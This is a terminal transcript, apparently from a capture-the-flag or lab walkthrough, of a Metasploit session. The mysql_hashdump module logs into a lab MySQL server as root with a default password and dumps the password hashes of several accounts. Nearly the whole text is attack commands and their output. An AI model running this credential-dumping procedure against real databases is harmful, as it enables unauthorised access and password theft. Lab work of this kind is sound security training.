 msf5 auxiliary(scanner/mysql/mysql_schemadump) > use 1
msf5 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD ⇒ password
msf5 auxiliary(scanner/mysql/mysql_hashdump) > setUSERNAME root
[-] Unknown command: setUSERNAME.
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME ⇒ root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.183.191
RHOSTS ⇒ 10.10.183.191
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set THREADS 32
THREADS ⇒ 32
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.183.191:3306 - Saving HashString as Loot: root:
[+] 10.10.183.191:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWO
RDTHATCANBEUSEDHERE
[+] 10.10.183.191:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTH
ATCANBEUSEDHERE
[+] 10.10.183.191:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1
A55A2DE5719A8681B2F79E
[+] 10.10.183.191:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADC
A2EC9D1E19
[+] 10.10.183.191:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A5697
8B8CEECE18
[*] 10.10.183.191:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed